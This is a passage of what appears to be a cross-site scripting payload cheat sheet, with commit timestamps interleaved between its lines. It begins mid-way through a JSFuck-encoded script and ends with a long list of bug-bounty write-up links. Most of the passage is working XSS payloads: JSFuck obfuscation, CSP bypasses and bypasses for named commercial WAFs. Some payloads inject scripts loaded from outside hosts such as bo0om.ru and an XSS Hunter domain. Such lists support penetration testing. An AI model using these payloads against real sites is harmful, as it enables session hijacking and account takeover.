] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ [ + ! + [ ] ] + [ ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] ] ] + [ + [ ] ] + ( [ ] [ ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( [ ] [ [ ] ] + [ ] ) [ + ! + [ ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] + ( [ ] [ [ ] ] + [ ] ) [ + [ ] ] + ( [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + [ ] ] + ( ! + [ ] + [ ] ) [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! + [ ] + [ ] ) [ + ! + [ ] ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! ! [ ] + [ ] ) [ + ! + [ ] ] ] + [ ] ) [ [ + ! + [ ] ] + [ ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] + ! + [ ] ] ] ) ( ) < / script >
2016-10-19 16:39:07 +00:00
```
2020-06-23 16:34:02 +00:00
### Bypass using jsfuck
Bypass using [jsfuck ](http://www.jsfuck.com/ )
```javascript
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()
```
2018-09-01 13:36:33 +00:00
## CSP Bypass
2020-05-10 08:32:51 +00:00
Check the CSP on [https://csp-evaluator.withgoogle.com ](https://csp-evaluator.withgoogle.com ) and the post : [How to use Google’ ](https://websecblog.com/vulns/google-csp-evaluator/ )
2018-09-10 18:40:43 +00:00
2018-09-01 13:36:33 +00:00
### Bypass CSP using JSONP from Google (Trick by [@apfeifer27](https://twitter.com/apfeifer27))
//google.com/complete/search?client=chrome&jsonp=alert(1);
```js
< script / src = //google.com/complete/search?client=chrome%26jsonp=alert(1); > "
```
2018-12-22 23:45:45 +00:00
More JSONP endpoints available in [/Intruders/jsonp_endpoint.txt ](Intruders/jsonp_endpoint.txt )
2018-09-01 13:38:57 +00:00
### Bypass CSP by [lab.wallarm.com](https://lab.wallarm.com/how-to-trick-csp-in-letting-you-run-whatever-you-want-73cb5ff428aa)
2018-09-01 13:36:33 +00:00
Works for CSP like `Content-Security-Policy: default-src 'self' 'unsafe-inline';` , [POC here ](http://hsts.pro/csp.php?xss=f=document.createElement%28"iframe"%29;f.id="pwn";f.src="/robots.txt";f.onload=%28%29=>%7Bx=document.createElement%28%27script%27%29;x.src=%27//bo0om.ru/csp.js%27;pwn.contentWindow.document.body.appendChild%28x%29%7D;document.body.appendChild%28f%29; )
```js
script=document.createElement('script');
script.src='//bo0om.ru/csp.js';
window.frames[0].document.head.appendChild(script);
```
### Bypass CSP by [Rhynorater](https://gist.github.com/Rhynorater/311cf3981fda8303d65c27316e69209f)
```js
2020-08-09 10:15:56 +00:00
// CSP Bypass with Inline and Eval
d=document;f=d.createElement("iframe");f.src=d.querySelector('link[href*=".css"]').href;d.body.append(f);s=d.createElement("script");s.src="https://[YOUR_XSSHUNTER_USERNAME].xss.ht";setTimeout(function(){f.contentWindow.document.head.append(s);},1000)
2018-09-01 13:36:33 +00:00
```
2018-09-06 18:28:30 +00:00
### Bypass CSP by [@akita_zen](https://twitter.com/akita_zen)
Works for CSP like `script-src self`
```js
< object data = "data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" > < / object >
```
2019-11-07 22:21:00 +00:00
### Bypass CSP by [@404death](https://twitter.com/404death/status/1191222237782659072)
Works for CSP like `script-src 'self' data:`
```javascript
< script ?/ src = "data:+, \u0061lert%281%29" > / </ script >
```
2018-06-27 18:00:17 +00:00
## Common WAF Bypass
2020-04-21 21:51:36 +00:00
### Cloudflare XSS Bypasses by [@Bohdan Korzhynskyi](https://twitter.com/bohdansec)
2020-10-17 20:47:20 +00:00
#### 21st April 2020
2020-04-21 21:51:36 +00:00
```html
< svg / OnLoad = "`${prompt``}`" >
```
2020-10-17 20:47:20 +00:00
#### 22nd August 2019
2020-04-21 21:51:36 +00:00
```html
< svg / onload = %26nbsp;alert`bohdan`+
```
2020-10-17 20:47:20 +00:00
#### 5th June 2019
2020-04-21 21:51:36 +00:00
```html
1'">< img / src / onerror = .1|alert`` >
```
2020-10-17 20:47:20 +00:00
#### 3rd June 2019
2019-06-05 18:36:41 +00:00
```html
< svg onload = prompt%26%230000000040document.domain) >
< svg onload = prompt%26%23x000000028;document.domain) >
xss'">< iframe srcdoc = '%26lt;script>;prompt`${document.domain}`%26lt;/script>' >
```
2020-10-17 20:47:20 +00:00
### Cloudflare XSS Bypass - 22nd March 2019 (by @RakeshMane10)
2019-03-22 08:23:25 +00:00
```
< svg / onload = alert()//
```
2020-10-17 20:47:20 +00:00
### Cloudflare XSS Bypass - 27th February 2018
2019-03-01 16:49:19 +00:00
```html
< a href = "j	a	v	asc
ri	pt:(a	l	e	r	t	(document.domain))" > X< / a >
```
2020-10-17 20:47:20 +00:00
### Chrome Auditor - 9th August 2018
2018-08-12 21:30:22 +00:00
2018-08-11 22:17:58 +00:00
```javascript
< / script > < svg > < script > a l e r t ( 1 ) - % 2 6 a p o s % 3 B
```
2018-08-12 21:30:22 +00:00
2018-08-11 22:17:58 +00:00
Live example by @brutelogic - [https://brutelogic.com.br/xss.php ](https://brutelogic.com.br/xss.php?c1=</script><svg><script>alert(1 )-%26apos%3B)
2020-10-17 20:47:20 +00:00
### Incapsula WAF Bypass by [@Alra3ees](https://twitter.com/Alra3ees/status/971847839931338752)- 8th March 2018
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
2018-03-12 08:17:31 +00:00
anythinglr00< / script > < script > alert ( document . domain ) < / script > uxldz
anythinglr00%3c%2fscript%3e%3cscript%3ealert(document.domain)%3c%2fscript%3euxldz
```
2016-11-11 09:03:35 +00:00
2020-10-17 20:47:20 +00:00
### Incapsula WAF Bypass by [@c0d3G33k](https://twitter.com/c0d3G33k) - 11th September 2018
2018-09-21 16:44:32 +00:00
```javascript
< object data = 'data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==' > < / object >
```
2020-10-17 20:47:20 +00:00
### Incapsula WAF Bypass by [@daveysec](https://twitter.com/daveysec/status/1126999990658670593) - 11th May 2019
2019-05-12 12:22:48 +00:00
```html
< svg onload \r\n= $.globalEval("al"+"ert()"); >
```
2019-01-10 21:36:30 +00:00
2020-10-17 20:47:20 +00:00
### Akamai WAF Bypass by [@zseano](https://twitter.com/zseano) - 18th June 2018
2018-08-12 21:30:22 +00:00
2018-06-27 18:00:17 +00:00
```javascript
?"></ script >< base % 20c % 3D = href%3Dhttps: \mysite >
```
2020-10-17 20:47:20 +00:00
### Akamai WAF Bypass by [@s0md3v](https://twitter.com/s0md3v/status/1056447131362324480) - 28th October 2018
2018-10-29 21:22:10 +00:00
```html
< dETAILS % 0aopen % 0aonToGgle % 0a = %0aa=prompt,a() x >
```
2020-10-17 20:47:20 +00:00
### WordFence WAF Bypass by [@brutelogic](https://twitter.com/brutelogic) - 12th September 2018
2018-09-21 16:44:32 +00:00
```javascript
< a href = javascript:alert(1) >
```
2020-06-09 15:35:32 +00:00
### Fortiweb WAF Bypass by [@rezaduty](https://twitter.com/rezaduty) - 9th July 2019
```javascript
\u003e\u003c\u0068\u0031 onclick=alert('1')\u003e
```
2018-08-11 22:17:58 +00:00
2018-12-24 14:02:50 +00:00
## References
2018-08-12 21:30:22 +00:00
- [Unleashing-an-Ultimate-XSS-Polyglot ](https://github.com/0xsobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot )
- tbm
- [(Relative Path Overwrite) RPO XSS - Infinite Security ](http://infinite8security.blogspot.com/2016/02/welcome-readers-as-i-promised-this-post.html )
- [RPO TheSpanner ](http://www.thespanner.co.uk/2014/03/21/rpo/ )
- [RPO Gadget - innerthmtl ](http://blog.innerht.ml/rpo-gadgets/ )
2018-08-13 10:01:13 +00:00
- [Relative Path Overwrite - Detectify ](http://support.detectify.com/customer/portal/articles/2088351-relative-path-overwrite )
- [XSS ghettoBypass - d3adend ](http://d3adend.org/xss/ghettoBypass )
- [XSS without HTML: Client-Side Template Injection with AngularJS ](http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html )
- [XSSING WEB PART - 2 - Rakesh Mane ](http://blog.rakeshmane.com/2017/08/xssing-web-part-2.html )
- [Making an XSS triggered by CSP bypass on Twitter. @tbmnull ](https://medium.com/@tbmnull/making-an-xss-triggered-by-csp-bypass-on-twitter-561f107be3e5 )
- [Ways to alert(document.domain) - @tomnomnom ](https://gist.github.com/tomnomnom/14a918f707ef0685fdebd90545580309 )
2018-11-15 22:13:08 +00:00
- [D1T1 - Michele Spagnuolo and Lukas Wilschelbaum - So We Broke All CSPs ](https://conference.hitb.org/hitbsecconf2017ams/materials/D1T1%20-%20Michele%20Spagnuolo%20and%20Lukas%20Wilschelbaum%20-%20So%20We%20Broke%20All%20CSPS.pdf )
2018-12-25 15:10:15 +00:00
- [Sleeping stored Google XSS Awakens a $5000 Bounty ](https://blog.it-securityguard.com/bugbounty-sleeping-stored-google-xss-awakens-a-5000-bounty/ ) by Patrik Fehrenbach
- [RPO that lead to information leakage in Google ](http://blog.innerht.ml/rpo-gadgets/ ) by filedescriptor
2020-09-05 08:36:58 +00:00
- [God-like XSS, Log-in, Log-out, Log-in ](https://whitton.io/articles/uber-turning-self-xss-into-good-xss/ ) in Uber by Jack Whitton
- [Three Stored XSS in Facebook ](http://www.breaksec.com/?p=6129 ) by Nirgoldshlager
- [Using a Braun Shaver to Bypass XSS Audit and WAF ](https://blog.bugcrowd.com/guest-blog-using-a-braun-shaver-to-bypass-xss-audit-and-waf-by-frans-rosen-detectify ) by Frans Rosen
2018-12-25 15:10:15 +00:00
- [An XSS on Facebook via PNGs & Wonky Content Types ](https://whitton.io/articles/xss-on-facebook-via-png-content-types/ ) by Jack Whitton
- [Stored XSS in *.ebay.com ](https://whitton.io/archive/persistent-xss-on-myworld-ebay-com/ ) by Jack Whitton
- [Complicated, Best Report of Google XSS ](https://sites.google.com/site/bughunteruniversity/best-reports/account-recovery-xss ) by Ramzes
- [Tricky Html Injection and Possible XSS in sms-be-vip.twitter.com ](https://hackerone.com/reports/150179 ) by secgeek
- [Command Injection in Google Console ](http://www.pranav-venkat.com/2016/03/command-injection-which-got-me-6000.html ) by Venkat S
- [Facebook's Moves - OAuth XSS ](http://www.paulosyibelo.com/2015/12/facebooks-moves-oauth-xss.html ) by PAULOS YIBELO
- [Stored XSS in Google Docs (Bug Bounty) ](http://hmgmakarovich.blogspot.hk/2015/11/stored-xss-in-google-docs-bug-bounty.html ) by Harry M Gertos
- [Stored XSS on developer.uber.com via admin account compromise in Uber ](https://hackerone.com/reports/152067 ) by James Kettle (albinowax)
- [Yahoo Mail stored XSS ](https://klikki.fi/adv/yahoo.html ) by Klikki Oy
- [Abusing XSS Filter: One ^ leads to XSS(CVE-2016-3212) ](http://mksben.l0.cm/2016/07/xxn-caret.html ) by Masato Kinugawa
- [Youtube XSS ](https://labs.detectify.com/2015/06/06/google-xss-turkey/ ) by fransrosen
- [Best Google XSS again ](https://sites.google.com/site/bughunteruniversity/best-reports/openredirectsthatmatter ) - by Krzysztof Kotowicz
2020-10-17 20:47:20 +00:00
- [IE & Edge URL parsing Problem ](https://labs.detectify.com/2016/10/24/combining-host-header-injection-and-lax-host-parsing-serving-malicious-data/ ) - by detectify
2018-12-25 15:10:15 +00:00
- [Google XSS subdomain Clickjacking ](http://sasi2103.blogspot.sg/2016/09/combination-of-techniques-lead-to-dom.html )
- [Microsoft XSS and Twitter XSS ](http://blog.wesecureapp.com/xss-by-tossing-cookies/ )
2020-09-05 08:36:58 +00:00
- [Google Japan Book XSS ](http://nootropic.me/blog/en/blog/2016/09/20/%E3%82%84%E3%81%AF%E3%82%8A%E3%83%8D%E3%83%83%E3%83%88%E3%82%B5%E3%83%BC%E3%83%95%E3%82%A3%E3%83%B3%E3%82%92%E3%81%97%E3%81%A6%E3%81%84%E3%81%9F%E3%82%89%E3%81%9F%E3%81%BE%E3%81%9F%E3%81%BEgoogle/ )
2018-12-25 15:10:15 +00:00
- [Flash XSS mega nz ](https://labs.detectify.com/2013/02/14/how-i-got-the-bug-bounty-for-mega-co-nz-xss/ ) - by frans
- [Flash XSS in multiple libraries ](https://olivierbeg.com/finding-xss-vulnerabilities-in-flash-files/ ) - by Olivier Beg
- [xss in google IE, Host Header Reflection ](http://blog.bentkowski.info/2015/04/xss-via-host-header-cse.html )
- [Years ago Google xss ](http://conference.hitb.org/hitbsecconf2012ams/materials/D1T2%20-%20Itzhak%20Zuk%20Avraham%20and%20Nir%20Goldshlager%20-%20Killing%20a%20Bug%20Bounty%20Program%20-%20Twice.pdf )
- [xss in google by IE weird behavior ](http://blog.bentkowski.info/2015/04/xss-via-host-header-cse.html )
- [xss in Yahoo Fantasy Sport ](https://web.archive.org/web/20161228182923/http://dawgyg.com/2016/12/07/stored-xss-affecting-all-fantasy-sports-fantasysports-yahoo-com-2/ )
- [xss in Yahoo Mail Again, worth $10000 ](https://klikki.fi/adv/yahoo2.html ) by Klikki Oy
- [Sleeping XSS in Google ](https://blog.it-securityguard.com/bugbounty-sleeping-stored-google-xss-awakens-a-5000-bounty/ ) by securityguard
- [Decoding a .htpasswd to earn a payload of money ](https://blog.it-securityguard.com/bugbounty-decoding-a-%F0%9F%98%B1-00000-htpasswd-bounty/ ) by securityguard
- [Google Account Takeover ](http://www.orenh.com/2013/11/google-account-recovery-vulnerability.html#comment-form )
- [AirBnb Bug Bounty: Turning Self-XSS into Good-XSS #2 ](http://www.geekboy.ninja/blog/airbnb-bug-bounty-turning-self-xss-into-good-xss-2/ ) by geekboy
- [Uber Self XSS to Global XSS ](https://httpsonly.blogspot.hk/2016/08/turning-self-xss-into-good-xss-v2.html )
- [How I found a $5,000 Google Maps XSS (by fiddling with Protobuf) ](https://medium.com/@marin_m/how-i-found-a-5-000-google-maps-xss-by-fiddling-with-protobuf-963ee0d9caff#.cktt61q9g ) by Marin MoulinierFollow
2020-09-05 08:36:58 +00:00
- [Airbnb – ](https://buer.haus/2017/03/08/airbnb-when-bypassing-json-encoding-xss-filter-waf-csp-and-auditor-turns-into-eight-vulnerabilities/ ) by Brett
- [XSSI, Client Side Brute Force ](http://blog.intothesymmetry.com/2017/05/cross-origin-brute-forcing-of-saml-and.html )
2019-08-03 21:22:14 +00:00
- [postMessage XSS on a million sites - December 15, 2016 - Mathias Karlsson ](https://labs.detectify.com/2016/12/15/postmessage-xss-on-a-million-sites/ )
2018-12-25 15:10:15 +00:00
- [postMessage XSS Bypass ](https://hackerone.com/reports/231053 )
- [XSS in Uber via Cookie ](http://zhchbin.github.io/2017/08/30/Uber-XSS-via-Cookie/ ) by zhchbin
- [Stealing contact form data on www.hackerone.com using Marketo Forms XSS with postMessage frame-jumping and jQuery-JSONP ](https://hackerone.com/reports/207042 ) by frans
2020-09-05 08:36:58 +00:00
- [XSS due to improper regex in third party js Uber 7k XSS ](http://zhchbin.github.io/2016/09/10/A-Valuable-XSS/ )
2018-12-25 15:10:15 +00:00
- [XSS in TinyMCE 2.4.0 ](https://hackerone.com/reports/262230 ) by Jelmer de Hen
- [Pass uncoded URL in IE11 to cause XSS ](https://hackerone.com/reports/150179 )
2020-09-05 08:36:58 +00:00
- [Twitter XSS by stopping redirection and javascript scheme ](http://blog.blackfan.ru/2017/09/devtwittercom-xss.html ) by Sergey Bobrov
2018-12-25 15:10:15 +00:00
- [Auth DOM Uber XSS ](http://stamone-bug-bounty.blogspot.hk/2017/10/dom-xss-auth_14.html )
- [Managed Apps and Music: two Google reflected XSSes ](https://ysx.me.uk/managed-apps-and-music-a-tale-of-two-xsses-in-google-play/ )
- [App Maker and Colaboratory: two Google stored XSSes ](https://ysx.me.uk/app-maker-and-colaboratory-a-stored-google-xss-double-bill/ )
2020-09-05 08:36:58 +00:00
- [XSS in www.yahoo.com ](https://www.youtube.com/watch?v=d9UEVv3cJ0Q&feature=youtu.be )
2018-12-25 15:10:15 +00:00
- [Stored XSS, and SSRF in Google using the Dataset Publishing Language ](https://s1gnalcha0s.github.io/dspl/2018/03/07/Stored-XSS-and-SSRF-Google.html )
2019-08-28 17:56:55 +00:00
- [Stored XSS on Snapchat ](https://medium.com/@mrityunjoy/stored-xss-on-snapchat-5d704131d8fd )
2019-11-06 17:32:29 +00:00
- [XSS cheat sheet - PortSwigger ](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet )
2019-12-03 14:24:24 +00:00
- [mXSS Attacks: Attacking well-secured Web-Applications by using innerHTML Mutations - Mario Heiderich, Jörg Schwenk, Tilman Frosch, Jonas Magazinius, Edward Z. Yang ](https://cure53.de/fp170.pdf )
2020-05-06 18:27:55 +00:00
- [Self Closing Script ](https://twitter.com/PortSwiggerRes/status/1257962800418349056 )
2020-06-17 07:12:26 +00:00
- [Bypass < with < ](https://hackerone.com/reports/639684 )